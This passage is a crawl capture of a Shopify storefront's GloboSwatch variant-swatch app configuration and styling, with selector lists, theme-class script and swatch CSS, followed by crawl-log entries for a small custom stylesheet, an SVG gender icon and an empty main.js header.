.product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl ul.g-variant-color li label,
.swatches-globo .swatch--gl ul.g-variant-color li.swatches-more .swatch-anchor,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 35px !important;
   
   height: 35px !important;
   
}
.swatches-globo .swatch--gl ul.g-variant-color li label.globo-style-fit-text,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-style-fit-text {
   width: 35px !important;
   height: 17px !important;
}

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000;
    color: #000;
    background-color: #fff;
    
    font-weight: bold;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000;
    color: #fff;
    background-color: #d00505;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000;
    color: #fff;
    background-color: #d60000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #dddddd;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #1c1c1c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #1c1c1c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #1c1c1c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #1c1c1c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.swatches-globo .swatch--gl .ul-swatches-list,
.swatches-globo .swatch--gl .ul-swatches-list.glider .glider-track,
.globo-product-groups-collection .gsw-list-products-group {
    gap: 6px !important;
}


.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color,
.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color.glider .glider-track,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-collection .gsw-list-products-group.glider-product-group.glider .glider-track {
    gap: 6px !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-single,
.globo-product-groups-collection .globo-border-style-single {
    border-width: 1px;
}


.swatches-globo .swatch--gl .globo-style-square, 
.swatches-globo .swatch--gl .globo-style-fit-text,
.globo-product-groups-collection .globo-style-square,
.globo-product-groups-collection .globo-style-fit-text {
    border-radius: 24% !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-double:before,
.globo-product-groups-collection .globo-border-style-double:before {
    border-width: 3px;
}


.swatches-globo .swatch--gl li label.globo-style-square.globo-border-style-double:before, 
.swatches-globo .swatch--gl li label.globo-style-fit-text.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-square.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-fit-text.globo-border-style-double:before {
    border-radius: 24% !important;
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
   color: #000000 !important;
   
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.swatches-globo .dropdown-selector.dropdown-selector-default .globo-arrow-select,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select {
   border-color: #000000 !important;
}


.swatches-globo .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #dddddd !important;
}


.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #ffffff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    background-color: #dddddd !important;
    
    
    border-color:#dddddd !important;
    
    
    color: #000000 !important;
    
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label:after {
    color: #fff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    background-color: #000000 !important;
    
    
    border-color: #000000 !important;
    
    
    color: #fff !important;
    
}
/* Product Detail Page */

.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 35px !important;
   
   height: 35px !important;
   
}
.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label.globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-detail-style-fit-text {
   width: 35px !important;
   height: 17px !important;
}


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #202020;
    background-color: #ffffff;
    
    font-weight: bold;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000;
    color: #fff;
    background-color: #008201;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000;
    color: #fff;
    background-color: #16a900;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #dddddd;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #1c1c1c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #1c1c1c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #1c1c1c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #1c1c1c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}


.globo-swatch-product-detail .swatch--gl ul.value,
.globo-swatch-product-detail .swatch--gl ul.value.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-list-products-group {
    gap: 6px !important;
}



.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail,
.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-detail .gsw-list-products-group.glider-product-group-detail.glider .glider-track {
    gap: 6px !important;
}



.globo-swatch-product-detail .swatch--gl .globo-detail-style-square, 
.globo-swatch-product-detail .swatch--gl .globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text {
    border-radius: 24% !important;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-single,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-single {
    border-width: 1px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-double:before {
    border-width: 3px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-square.globo-detail-border-style-double:before, 
.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-fit-text.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text.globo-detail-border-style-double:before {
    border-radius: 24% !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
   color: #000000 !important;
   
}

.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .globo-arrow-select {
   border-color: #000000 !important;
}


.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #cccccc !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #ffffff !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    background-color: #dddddd !important;
    
    
    border-color: #dddddd !important;
    
    
    color: #000000 !important;
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label:after {
    color: #ffffff !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    background-color: #000000 !important;
    
    
    border-color: #000000 !important;
    
    
    color: #ffffff !important;
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fajaspieldeangel.com/cdn/shop/t/28/assets/custom.css?v=130252530236266414931768832485
body_size: -655
content:
.whatsapp-widget {
    bottom: 116px!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0957/9865/7364/files/female_gender.svg?v=1746872909&width=40&format=avif&quality=90
body_size: -792
content:
<?xml version="1.0" ?><svg class="bi bi-gender-female" fill="currentColor" height="16" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M8 1a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM3 5a5 5 0 1 1 5.5 4.975V12h2a.5.5 0 0 1 0 1h-2v2.5a.5.5 0 0 1-1 0V13h-2a.5.5 0 0 1 0-1h2V9.975A5 5 0 0 1 3 5z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.fajaspieldeangel.com/cdn/shop/t/28/assets/main.js?v=101306200446475364851766765264
body_size: 40692
content:
